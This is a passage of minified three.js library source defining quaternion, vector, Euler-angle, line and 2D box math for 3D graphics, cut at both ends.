this._x=a.x,this._y=a.y,this._z=a.z,this._w=a.w,this.onChangeCallback(),this},setFromEuler:function(a,b){if(!1==a instanceof THREE.Euler)throw Error("THREE.Quaternion: .setFromEuler() now expects a Euler rotation rather than a Vector3 and order.");var c=Math.cos(a._x/2),d=Math.cos(a._y/2),e=Math.cos(a._z/2),f=Math.sin(a._x/2),g=Math.sin(a._y/2),h=Math.sin(a._z/2),i=a.order;return"XYZ"===i?(this._x=f*d*e+c*g*h,this._y=c*g*e-f*d*h,this._z=c*d*h+f*g*e,this._w=c*d*e-f*g*h):"YXZ"===i?(this._x=f*d*e+c*g*h,this._y=c*g*e-f*d*h,this._z=c*d*h-f*g*e,this._w=c*d*e+f*g*h):"ZXY"===i?(this._x=f*d*e-c*g*h,this._y=c*g*e+f*d*h,this._z=c*d*h+f*g*e,this._w=c*d*e-f*g*h):"ZYX"===i?(this._x=f*d*e-c*g*h,this._y=c*g*e+f*d*h,this._z=c*d*h-f*g*e,this._w=c*d*e+f*g*h):"YZX"===i?(this._x=f*d*e+c*g*h,this._y=c*g*e+f*d*h,this._z=c*d*h-f*g*e,this._w=c*d*e-f*g*h):"XZY"===i&&(this._x=f*d*e-c*g*h,this._y=c*g*e-f*d*h,this._z=c*d*h+f*g*e,this._w=c*d*e+f*g*h),!1!==b&&this.onChangeCallback(),this},setFromAxisAngle:function(a,b){var c=b/2,d=Math.sin(c);return this._x=a.x*d,this._y=a.y*d,this._z=a.z*d,this._w=Math.cos(c),this.onChangeCallback(),this},setFromRotationMatrix:function(a){var b=a.elements,c=b[0];a=b[4];var d=b[8],e=b[1],f=b[5],g=b[9],h=b[2],i=b[6],b=b[10],j=c+f+b;return 0<j?(c=.5/Math.sqrt(j+1),this._w=.25/c,this._x=(i-g)*c,this._y=(d-h)*c,this._z=(e-a)*c):c>f&&c>b?(c=2*Math.sqrt(1+c-f-b),this._w=(i-g)/c,this._x=.25*c,this._y=(a+e)/c,this._z=(d+h)/c):f>b?(c=2*Math.sqrt(1+f-c-b),this._w=(d-h)/c,this._x=(a+e)/c,this._y=.25*c,this._z=(g+i)/c):(c=2*Math.sqrt(1+b-c-f),this._w=(e-a)/c,this._x=(d+h)/c,this._y=(g+i)/c,this._z=.25*c),this.onChangeCallback(),this},setFromUnitVectors:function(){var a,b;return function(c,d){return void 0===a&&(a=new THREE.Vector3),b=c.dot(d)+1,1e-6>b?(b=0,Math.abs(c.x)>Math.abs(c.z)?a.set(-c.y,c.x,0):a.set(0,-c.z,c.y)):a.crossVectors(c,d),this._x=a.x,this._y=a.y,this._z=a.z,this._w=b,this.normalize(),this}}(),inverse:function(){return this.conjugate().normalize(),this},conjugate:function(){return this._x*=-1,this._y*=-1,this._z*=-1,this.onChangeCallback(),this},dot:function(a){return this._x*a._x+this._y*a._y+this._z*a._z+this._w*a._w},lengthSq:function(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w},length:function(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)},normalize:function(){var a=this.length();return 0===a?(this._z=this._y=this._x=0,this._w=1):(a=1/a,this._x*=a,this._y*=a,this._z*=a,this._w*=a),this.onChangeCallback(),this},multiply:function(a,b){return void 0!==b?(console.warn("THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead."),this.multiplyQuaternions(a,b)):this.multiplyQuaternions(this,a)},multiplyQuaternions:function(a,b){var c=a._x,d=a._y,e=a._z,f=a._w,g=b._x,h=b._y,i=b._z,j=b._w;return this._x=c*j+f*g+d*i-e*h,this._y=d*j+f*h+e*g-c*i,this._z=e*j+f*i+c*h-d*g,this._w=f*j-c*g-d*h-e*i,this.onChangeCallback(),this},slerp:function(a,b){if(0===b)return this;if(1===b)return this.copy(a);var c=this._x,d=this._y,e=this._z,f=this._w,g=f*a._w+c*a._x+d*a._y+e*a._z;if(0>g?(this._w=-a._w,this._x=-a._x,this._y=-a._y,this._z=-a._z,g=-g):this.copy(a),1<=g)return this._w=f,this._x=c,this._y=d,this._z=e,this;var h=Math.sqrt(1-g*g);if(.001>Math.abs(h))return this._w=.5*(f+this._w),this._x=.5*(c+this._x),this._y=.5*(d+this._y),this._z=.5*(e+this._z),this;var i=Math.atan2(h,g),g=Math.sin((1-b)*i)/h,h=Math.sin(b*i)/h;return this._w=f*g+this._w*h,this._x=c*g+this._x*h,this._y=d*g+this._y*h,this._z=e*g+this._z*h,this.onChangeCallback(),this},equals:function(a){return a._x===this._x&&a._y===this._y&&a._z===this._z&&a._w===this._w},fromArray:function(a,b){return void 0===b&&(b=0),this._x=a[b],this._y=a[b+1],this._z=a[b+2],this._w=a[b+3],this.onChangeCallback(),this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this._x,a[b+1]=this._y,a[b+2]=this._z,a[b+3]=this._w,a},onChange:function(a){return this.onChangeCallback=a,this},onChangeCallback:function(){}},Object.assign(THREE.Quaternion,{slerp:function(a,b,c,d){return c.copy(a).slerp(b,d)},slerpFlat:function(a,b,c,d,e,f,g){var h=c[d+0],i=c[d+1],j=c[d+2];c=c[d+3],d=e[f+0];var k=e[f+1],l=e[f+2];if(e=e[f+3],c!==e||h!==d||i!==k||j!==l){f=1-g;var m=h*d+i*k+j*l+c*e,n=0<=m?1:-1,o=1-m*m;o>Number.EPSILON&&(o=Math.sqrt(o),m=Math.atan2(o,m*n),f=Math.sin(f*m)/o,g=Math.sin(g*m)/o),n*=g,h=h*f+d*n,i=i*f+k*n,j=j*f+l*n,c=c*f+e*n,f===1-g&&(g=1/Math.sqrt(h*h+i*i+j*j+c*c),h*=g,i*=g,j*=g,c*=g)}a[b]=h,a[b+1]=i,a[b+2]=j,a[b+3]=c}}),THREE.Vector2=function(a,b){this.x=a||0,this.y=b||0},THREE.Vector2.prototype={constructor:THREE.Vector2,get width(){return this.x},set width(a){this.x=a},get height(){return this.y},set height(a){this.y=a},set:function(a,b){return this.x=a,this.y=b,this},setScalar:function(a){return this.y=this.x=a,this},setX:function(a){return this.x=a,this},setY:function(a){return this.y=a,this},setComponent:function(a,b){switch(a){case 0:this.x=b;break;case 1:this.y=b;break;default:throw Error("index is out of range: "+a)}},getComponent:function(a){switch(a){case 0:return this.x;case 1:return this.y;default:throw Error("index is out of range: "+a)}},clone:function(){return new this.constructor(this.x,this.y)},copy:function(a){return this.x=a.x,this.y=a.y,this},add:function(a,b){return void 0!==b?(console.warn("THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(a,b)):(this.x+=a.x,this.y+=a.y,this)},addScalar:function(a){return this.x+=a,this.y+=a,this},addVectors:function(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this},addScaledVector:function(a,b){return this.x+=a.x*b,this.y+=a.y*b,this},sub:function(a,b){return void 0!==b?(console.warn("THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(a,b)):(this.x-=a.x,this.y-=a.y,this)},subScalar:function(a){return this.x-=a,this.y-=a,this},subVectors:function(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this},multiply:function(a){return this.x*=a.x,this.y*=a.y,this},multiplyScalar:function(a){return isFinite(a)?(this.x*=a,this.y*=a):this.y=this.x=0,this},divide:function(a){return this.x/=a.x,this.y/=a.y,this},divideScalar:function(a){return this.multiplyScalar(1/a)},min:function(a){return this.x=Math.min(this.x,a.x),this.y=Math.min(this.y,a.y),this},max:function(a){return this.x=Math.max(this.x,a.x),this.y=Math.max(this.y,a.y),this},clamp:function(a,b){return this.x=Math.max(a.x,Math.min(b.x,this.x)),this.y=Math.max(a.y,Math.min(b.y,this.y)),this},clampScalar:function(){var a,b;return function(c,d){return void 0===a&&(a=new THREE.Vector2,b=new THREE.Vector2),a.set(c,c),b.set(d,d),this.clamp(a,b)}}(),clampLength:function(a,b){var c=this.length();return this.multiplyScalar(Math.max(a,Math.min(b,c))/c),this},floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},roundToZero:function(){return this.x=0>this.x?Math.ceil(this.x):Math.floor(this.x),this.y=0>this.y?Math.ceil(this.y):Math.floor(this.y),this},negate:function(){return this.x=-this.x,this.y=-this.y,this},dot:function(a){return this.x*a.x+this.y*a.y},lengthSq:function(){return this.x*this.x+this.y*this.y},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},lengthManhattan:function(){return Math.abs(this.x)+Math.abs(this.y)},normalize:function(){return this.divideScalar(this.length())},angle:function(){var a=Math.atan2(this.y,this.x);return 0>a&&(a+=2*Math.PI),a},distanceTo:function(a){return Math.sqrt(this.distanceToSquared(a))},distanceToSquared:function(a){var b=this.x-a.x;return a=this.y-a.y,b*b+a*a},setLength:function(a){return this.multiplyScalar(a/this.length())},lerp:function(a,b){return this.x+=(a.x-this.x)*b,this.y+=(a.y-this.y)*b,this},lerpVectors:function(a,b,c){return this.subVectors(b,a).multiplyScalar(c).add(a),this},equals:function(a){return a.x===this.x&&a.y===this.y},fromArray:function(a,b){return void 0===b&&(b=0),this.x=a[b],this.y=a[b+1],this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this.x,a[b+1]=this.y,a},fromAttribute:function(a,b,c){return void 0===c&&(c=0),b=b*a.itemSize+c,this.x=a.array[b],this.y=a.array[b+1],this},rotateAround:function(a,b){var c=Math.cos(b),d=Math.sin(b),e=this.x-a.x,f=this.y-a.y;return this.x=e*c-f*d+a.x,this.y=e*d+f*c+a.y,this}},THREE.Vector3=function(a,b,c){this.x=a||0,this.y=b||0,this.z=c||0},THREE.Vector3.prototype={constructor:THREE.Vector3,set:function(a,b,c){return this.x=a,this.y=b,this.z=c,this},setScalar:function(a){return this.z=this.y=this.x=a,this},setX:function(a){return this.x=a,this},setY:function(a){return this.y=a,this},setZ:function(a){return this.z=a,this},setComponent:function(a,b){switch(a){case 0:this.x=b;break;case 1:this.y=b;break;case 2:this.z=b;break;default:throw Error("index is out of range: "+a)}},getComponent:function(a){switch(a){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw Error("index is out of range: "+a)}},clone:function(){return new this.constructor(this.x,this.y,this.z)},copy:function(a){return this.x=a.x,this.y=a.y,this.z=a.z,this},add:function(a,b){return void 0!==b?(console.warn("THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(a,b)):(this.x+=a.x,this.y+=a.y,this.z+=a.z,this)},addScalar:function(a){return this.x+=a,this.y+=a,this.z+=a,this},addVectors:function(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this.z=a.z+b.z,this},addScaledVector:function(a,b){return this.x+=a.x*b,this.y+=a.y*b,this.z+=a.z*b,this},sub:function(a,b){return void 0!==b?(console.warn("THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(a,b)):(this.x-=a.x,this.y-=a.y,this.z-=a.z,this)},subScalar:function(a){return this.x-=a,this.y-=a,this.z-=a,this},subVectors:function(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this.z=a.z-b.z,this},multiply:function(a,b){return void 0!==b?(console.warn("THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead."),this.multiplyVectors(a,b)):(this.x*=a.x,this.y*=a.y,this.z*=a.z,this)},multiplyScalar:function(a){return isFinite(a)?(this.x*=a,this.y*=a,this.z*=a):this.z=this.y=this.x=0,this},multiplyVectors:function(a,b){return this.x=a.x*b.x,this.y=a.y*b.y,this.z=a.z*b.z,this},applyEuler:function(){var a;return function(b){return!1==b instanceof THREE.Euler&&console.error("THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order."),void 0===a&&(a=new THREE.Quaternion),this.applyQuaternion(a.setFromEuler(b)),this}}(),applyAxisAngle:function(){var a;return function(b,c){return void 0===a&&(a=new THREE.Quaternion),this.applyQuaternion(a.setFromAxisAngle(b,c)),this}}(),applyMatrix3:function(a){var b=this.x,c=this.y,d=this.z;return a=a.elements,this.x=a[0]*b+a[3]*c+a[6]*d,this.y=a[1]*b+a[4]*c+a[7]*d,this.z=a[2]*b+a[5]*c+a[8]*d,this},applyMatrix4:function(a){var b=this.x,c=this.y,d=this.z;return a=a.elements,this.x=a[0]*b+a[4]*c+a[8]*d+a[12],this.y=a[1]*b+a[5]*c+a[9]*d+a[13],this.z=a[2]*b+a[6]*c+a[10]*d+a[14],this},applyProjection:function(a){var b=this.x,c=this.y,d=this.z;a=a.elements;var e=1/(a[3]*b+a[7]*c+a[11]*d+a[15]);return this.x=(a[0]*b+a[4]*c+a[8]*d+a[12])*e,this.y=(a[1]*b+a[5]*c+a[9]*d+a[13])*e,this.z=(a[2]*b+a[6]*c+a[10]*d+a[14])*e,this},applyQuaternion:function(a){var b=this.x,c=this.y,d=this.z,e=a.x,f=a.y,g=a.z;a=a.w;var h=a*b+f*d-g*c,i=a*c+g*b-e*d,j=a*d+e*c-f*b,b=-e*b-f*c-g*d;return this.x=h*a+b*-e+i*-g-j*-f,this.y=i*a+b*-f+j*-e-h*-g,this.z=j*a+b*-g+h*-f-i*-e,this},project:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.multiplyMatrices(b.projectionMatrix,a.getInverse(b.matrixWorld)),this.applyProjection(a)}}(),unproject:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.multiplyMatrices(b.matrixWorld,a.getInverse(b.projectionMatrix)),this.applyProjection(a)}}(),transformDirection:function(a){var b=this.x,c=this.y,d=this.z;return a=a.elements,this.x=a[0]*b+a[4]*c+a[8]*d,this.y=a[1]*b+a[5]*c+a[9]*d,this.z=a[2]*b+a[6]*c+a[10]*d,this.normalize(),this},divide:function(a){return this.x/=a.x,this.y/=a.y,this.z/=a.z,this},divideScalar:function(a){return this.multiplyScalar(1/a)},min:function(a){return this.x=Math.min(this.x,a.x),this.y=Math.min(this.y,a.y),this.z=Math.min(this.z,a.z),this},max:function(a){return this.x=Math.max(this.x,a.x),this.y=Math.max(this.y,a.y),this.z=Math.max(this.z,a.z),this},clamp:function(a,b){return this.x=Math.max(a.x,Math.min(b.x,this.x)),this.y=Math.max(a.y,Math.min(b.y,this.y)),this.z=Math.max(a.z,Math.min(b.z,this.z)),this},clampScalar:function(){var a,b;return function(c,d){return void 0===a&&(a=new THREE.Vector3,b=new THREE.Vector3),a.set(c,c,c),b.set(d,d,d),this.clamp(a,b)}}(),clampLength:function(a,b){var c=this.length();return this.multiplyScalar(Math.max(a,Math.min(b,c))/c),this},floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this},roundToZero:function(){return this.x=0>this.x?Math.ceil(this.x):Math.floor(this.x),this.y=0>this.y?Math.ceil(this.y):Math.floor(this.y),this.z=0>this.z?Math.ceil(this.z):Math.floor(this.z),this},negate:function(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this},dot:function(a){return this.x*a.x+this.y*a.y+this.z*a.z},lengthSq:function(){return this.x*this.x+this.y*this.y+this.z*this.z},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)},lengthManhattan:function(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)},normalize:function(){return this.divideScalar(this.length())},setLength:function(a){return this.multiplyScalar(a/this.length())},lerp:function(a,b){return this.x+=(a.x-this.x)*b,this.y+=(a.y-this.y)*b,this.z+=(a.z-this.z)*b,this},lerpVectors:function(a,b,c){return this.subVectors(b,a).multiplyScalar(c).add(a),this},cross:function(a,b){if(void 0!==b)return console.warn("THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead."),this.crossVectors(a,b);var c=this.x,d=this.y,e=this.z;return this.x=d*a.z-e*a.y,this.y=e*a.x-c*a.z,this.z=c*a.y-d*a.x,this},crossVectors:function(a,b){var c=a.x,d=a.y,e=a.z,f=b.x,g=b.y,h=b.z;return this.x=d*h-e*g,this.y=e*f-c*h,this.z=c*g-d*f,this},projectOnVector:function(){var a,b;return function(c){return void 0===a&&(a=new THREE.Vector3),a.copy(c).normalize(),b=this.dot(a),this.copy(a).multiplyScalar(b)}}(),projectOnPlane:function(){var a;return function(b){return void 0===a&&(a=new THREE.Vector3),a.copy(this).projectOnVector(b),this.sub(a)}}(),reflect:function(){var a;return function(b){return void 0===a&&(a=new THREE.Vector3),this.sub(a.copy(b).multiplyScalar(2*this.dot(b)))}}(),angleTo:function(a){return a=this.dot(a)/Math.sqrt(this.lengthSq()*a.lengthSq()),Math.acos(THREE.Math.clamp(a,-1,1))},distanceTo:function(a){return Math.sqrt(this.distanceToSquared(a))},distanceToSquared:function(a){var b=this.x-a.x,c=this.y-a.y;return a=this.z-a.z,b*b+c*c+a*a},setFromMatrixPosition:function(a){return this.x=a.elements[12],this.y=a.elements[13],this.z=a.elements[14],this},setFromMatrixScale:function(a){var b=this.set(a.elements[0],a.elements[1],a.elements[2]).length(),c=this.set(a.elements[4],a.elements[5],a.elements[6]).length();return a=this.set(a.elements[8],a.elements[9],a.elements[10]).length(),this.x=b,this.y=c,this.z=a,this},setFromMatrixColumn:function(a,b){var c=4*a,d=b.elements;return this.x=d[c],this.y=d[c+1],this.z=d[c+2],this},equals:function(a){return a.x===this.x&&a.y===this.y&&a.z===this.z},fromArray:function(a,b){return void 0===b&&(b=0),this.x=a[b],this.y=a[b+1],this.z=a[b+2],this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this.x,a[b+1]=this.y,a[b+2]=this.z,a},fromAttribute:function(a,b,c){return void 0===c&&(c=0),b=b*a.itemSize+c,this.x=a.array[b],this.y=a.array[b+1],this.z=a.array[b+2],this}},THREE.Vector4=function(a,b,c,d){this.x=a||0,this.y=b||0,this.z=c||0,this.w=void 0!==d?d:1},THREE.Vector4.prototype={constructor:THREE.Vector4,set:function(a,b,c,d){return this.x=a,this.y=b,this.z=c,this.w=d,this},setScalar:function(a){return this.w=this.z=this.y=this.x=a,this},setX:function(a){return this.x=a,this},setY:function(a){return this.y=a,this},setZ:function(a){return this.z=a,this},setW:function(a){return this.w=a,this},setComponent:function(a,b){switch(a){case 0:this.x=b;break;case 1:this.y=b;break;case 2:this.z=b;break;case 3:this.w=b;break;default:throw Error("index is out of range: "+a)}},getComponent:function(a){switch(a){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw Error("index is out of range: "+a)}},clone:function(){return new this.constructor(this.x,this.y,this.z,this.w)},copy:function(a){return this.x=a.x,this.y=a.y,this.z=a.z,this.w=void 0!==a.w?a.w:1,this},add:function(a,b){return void 0!==b?(console.warn("THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),
this.addVectors(a,b)):(this.x+=a.x,this.y+=a.y,this.z+=a.z,this.w+=a.w,this)},addScalar:function(a){return this.x+=a,this.y+=a,this.z+=a,this.w+=a,this},addVectors:function(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this.z=a.z+b.z,this.w=a.w+b.w,this},addScaledVector:function(a,b){return this.x+=a.x*b,this.y+=a.y*b,this.z+=a.z*b,this.w+=a.w*b,this},sub:function(a,b){return void 0!==b?(console.warn("THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(a,b)):(this.x-=a.x,this.y-=a.y,this.z-=a.z,this.w-=a.w,this)},subScalar:function(a){return this.x-=a,this.y-=a,this.z-=a,this.w-=a,this},subVectors:function(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this.z=a.z-b.z,this.w=a.w-b.w,this},multiplyScalar:function(a){return isFinite(a)?(this.x*=a,this.y*=a,this.z*=a,this.w*=a):this.w=this.z=this.y=this.x=0,this},applyMatrix4:function(a){var b=this.x,c=this.y,d=this.z,e=this.w;return a=a.elements,this.x=a[0]*b+a[4]*c+a[8]*d+a[12]*e,this.y=a[1]*b+a[5]*c+a[9]*d+a[13]*e,this.z=a[2]*b+a[6]*c+a[10]*d+a[14]*e,this.w=a[3]*b+a[7]*c+a[11]*d+a[15]*e,this},divideScalar:function(a){return this.multiplyScalar(1/a)},setAxisAngleFromQuaternion:function(a){this.w=2*Math.acos(a.w);var b=Math.sqrt(1-a.w*a.w);return 1e-4>b?(this.x=1,this.z=this.y=0):(this.x=a.x/b,this.y=a.y/b,this.z=a.z/b),this},setAxisAngleFromRotationMatrix:function(a){var b,c,d;a=a.elements;var e=a[0];d=a[4];var f=a[8],g=a[1],h=a[5],i=a[9];c=a[2],b=a[6];var j=a[10];return.01>Math.abs(d-g)&&.01>Math.abs(f-c)&&.01>Math.abs(i-b)?.1>Math.abs(d+g)&&.1>Math.abs(f+c)&&.1>Math.abs(i+b)&&.1>Math.abs(e+h+j-3)?(this.set(1,0,0,0),this):(a=Math.PI,e=(e+1)/2,h=(h+1)/2,j=(j+1)/2,d=(d+g)/4,f=(f+c)/4,i=(i+b)/4,e>h&&e>j?.01>e?(b=0,d=c=.707106781):(b=Math.sqrt(e),c=d/b,d=f/b):h>j?.01>h?(b=.707106781,c=0,d=.707106781):(c=Math.sqrt(h),b=d/c,d=i/c):.01>j?(c=b=.707106781,d=0):(d=Math.sqrt(j),b=f/d,c=i/d),this.set(b,c,d,a),this):(a=Math.sqrt((b-i)*(b-i)+(f-c)*(f-c)+(g-d)*(g-d)),.001>Math.abs(a)&&(a=1),this.x=(b-i)/a,this.y=(f-c)/a,this.z=(g-d)/a,this.w=Math.acos((e+h+j-1)/2),this)},min:function(a){return this.x=Math.min(this.x,a.x),this.y=Math.min(this.y,a.y),this.z=Math.min(this.z,a.z),this.w=Math.min(this.w,a.w),this},max:function(a){return this.x=Math.max(this.x,a.x),this.y=Math.max(this.y,a.y),this.z=Math.max(this.z,a.z),this.w=Math.max(this.w,a.w),this},clamp:function(a,b){return this.x=Math.max(a.x,Math.min(b.x,this.x)),this.y=Math.max(a.y,Math.min(b.y,this.y)),this.z=Math.max(a.z,Math.min(b.z,this.z)),this.w=Math.max(a.w,Math.min(b.w,this.w)),this},clampScalar:function(){var a,b;return function(c,d){return void 0===a&&(a=new THREE.Vector4,b=new THREE.Vector4),a.set(c,c,c,c),b.set(d,d,d,d),this.clamp(a,b)}}(),floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this},roundToZero:function(){return this.x=0>this.x?Math.ceil(this.x):Math.floor(this.x),this.y=0>this.y?Math.ceil(this.y):Math.floor(this.y),this.z=0>this.z?Math.ceil(this.z):Math.floor(this.z),this.w=0>this.w?Math.ceil(this.w):Math.floor(this.w),this},negate:function(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this},dot:function(a){return this.x*a.x+this.y*a.y+this.z*a.z+this.w*a.w},lengthSq:function(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)},lengthManhattan:function(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)},normalize:function(){return this.divideScalar(this.length())},setLength:function(a){return this.multiplyScalar(a/this.length())},lerp:function(a,b){return this.x+=(a.x-this.x)*b,this.y+=(a.y-this.y)*b,this.z+=(a.z-this.z)*b,this.w+=(a.w-this.w)*b,this},lerpVectors:function(a,b,c){return this.subVectors(b,a).multiplyScalar(c).add(a),this},equals:function(a){return a.x===this.x&&a.y===this.y&&a.z===this.z&&a.w===this.w},fromArray:function(a,b){return void 0===b&&(b=0),this.x=a[b],this.y=a[b+1],this.z=a[b+2],this.w=a[b+3],this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this.x,a[b+1]=this.y,a[b+2]=this.z,a[b+3]=this.w,a},fromAttribute:function(a,b,c){return void 0===c&&(c=0),b=b*a.itemSize+c,this.x=a.array[b],this.y=a.array[b+1],this.z=a.array[b+2],this.w=a.array[b+3],this}},THREE.Euler=function(a,b,c,d){this._x=a||0,this._y=b||0,this._z=c||0,this._order=d||THREE.Euler.DefaultOrder},THREE.Euler.RotationOrders="XYZ YZX ZXY XZY YXZ ZYX".split(" "),THREE.Euler.DefaultOrder="XYZ",THREE.Euler.prototype={constructor:THREE.Euler,get x(){return this._x},set x(a){this._x=a,this.onChangeCallback()},get y(){return this._y},set y(a){this._y=a,this.onChangeCallback()},get z(){return this._z},set z(a){this._z=a,this.onChangeCallback()},get order(){return this._order},set order(a){this._order=a,this.onChangeCallback()},set:function(a,b,c,d){return this._x=a,this._y=b,this._z=c,this._order=d||this._order,this.onChangeCallback(),this},clone:function(){return new this.constructor(this._x,this._y,this._z,this._order)},copy:function(a){return this._x=a._x,this._y=a._y,this._z=a._z,this._order=a._order,this.onChangeCallback(),this},setFromRotationMatrix:function(a,b,c){var d=THREE.Math.clamp,e=a.elements;a=e[0];var f=e[4],g=e[8],h=e[1],i=e[5],j=e[9],k=e[2],l=e[6],e=e[10];return b=b||this._order,"XYZ"===b?(this._y=Math.asin(d(g,-1,1)),.99999>Math.abs(g)?(this._x=Math.atan2(-j,e),this._z=Math.atan2(-f,a)):(this._x=Math.atan2(l,i),this._z=0)):"YXZ"===b?(this._x=Math.asin(-d(j,-1,1)),.99999>Math.abs(j)?(this._y=Math.atan2(g,e),this._z=Math.atan2(h,i)):(this._y=Math.atan2(-k,a),this._z=0)):"ZXY"===b?(this._x=Math.asin(d(l,-1,1)),.99999>Math.abs(l)?(this._y=Math.atan2(-k,e),this._z=Math.atan2(-f,i)):(this._y=0,this._z=Math.atan2(h,a))):"ZYX"===b?(this._y=Math.asin(-d(k,-1,1)),.99999>Math.abs(k)?(this._x=Math.atan2(l,e),this._z=Math.atan2(h,a)):(this._x=0,this._z=Math.atan2(-f,i))):"YZX"===b?(this._z=Math.asin(d(h,-1,1)),.99999>Math.abs(h)?(this._x=Math.atan2(-j,i),this._y=Math.atan2(-k,a)):(this._x=0,this._y=Math.atan2(g,e))):"XZY"===b?(this._z=Math.asin(-d(f,-1,1)),.99999>Math.abs(f)?(this._x=Math.atan2(l,i),this._y=Math.atan2(g,a)):(this._x=Math.atan2(-j,e),this._y=0)):console.warn("THREE.Euler: .setFromRotationMatrix() given unsupported order: "+b),this._order=b,!1!==c&&this.onChangeCallback(),this},setFromQuaternion:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationFromQuaternion(b),this.setFromRotationMatrix(a,c,d),this}}(),setFromVector3:function(a,b){return this.set(a.x,a.y,a.z,b||this._order)},reorder:function(){var a=new THREE.Quaternion;return function(b){a.setFromEuler(this),this.setFromQuaternion(a,b)}}(),equals:function(a){return a._x===this._x&&a._y===this._y&&a._z===this._z&&a._order===this._order},fromArray:function(a){return this._x=a[0],this._y=a[1],this._z=a[2],void 0!==a[3]&&(this._order=a[3]),this.onChangeCallback(),this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this._x,a[b+1]=this._y,a[b+2]=this._z,a[b+3]=this._order,a},toVector3:function(a){return a?a.set(this._x,this._y,this._z):new THREE.Vector3(this._x,this._y,this._z)},onChange:function(a){return this.onChangeCallback=a,this},onChangeCallback:function(){}},THREE.Line3=function(a,b){this.start=void 0!==a?a:new THREE.Vector3,this.end=void 0!==b?b:new THREE.Vector3},THREE.Line3.prototype={constructor:THREE.Line3,set:function(a,b){return this.start.copy(a),this.end.copy(b),this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.start.copy(a.start),this.end.copy(a.end),this},center:function(a){return(a||new THREE.Vector3).addVectors(this.start,this.end).multiplyScalar(.5)},delta:function(a){return(a||new THREE.Vector3).subVectors(this.end,this.start)},distanceSq:function(){return this.start.distanceToSquared(this.end)},distance:function(){return this.start.distanceTo(this.end)},at:function(a,b){var c=b||new THREE.Vector3;return this.delta(c).multiplyScalar(a).add(this.start)},closestPointToPointParameter:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c,d){a.subVectors(c,this.start),b.subVectors(this.end,this.start);var e=b.dot(b),e=b.dot(a)/e;return d&&(e=THREE.Math.clamp(e,0,1)),e}}(),closestPointToPoint:function(a,b,c){return a=this.closestPointToPointParameter(a,b),c=c||new THREE.Vector3,this.delta(c).multiplyScalar(a).add(this.start)},applyMatrix4:function(a){return this.start.applyMatrix4(a),this.end.applyMatrix4(a),this},equals:function(a){return a.start.equals(this.start)&&a.end.equals(this.end)}},THREE.Box2=function(a,b){this.min=void 0!==a?a:new THREE.Vector2(1/0,1/0),this.max=void 0!==b?b:new THREE.Vector2((-(1/0)),(-(1/0)))},THREE.Box2.prototype={constructor:THREE.Box2,set:function(a,b){return this.min.copy(a),this.max.copy(b),this},setFromPoints:function(a){this.makeEmpty();for(var b=0,c=a.length;b<c;b++)this.expandByPoint(a[b]);return this},setFromCenterAndSize:function(){var a=new THREE.Vector2;return function(b,c){var d=a.copy(c).multiplyScalar(.5);return this.min.copy(b).sub(d),this.max.copy(b).add(d),this}}(),clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.min.copy(a.min),this.max.copy(a.max),this},makeEmpty:function(){return 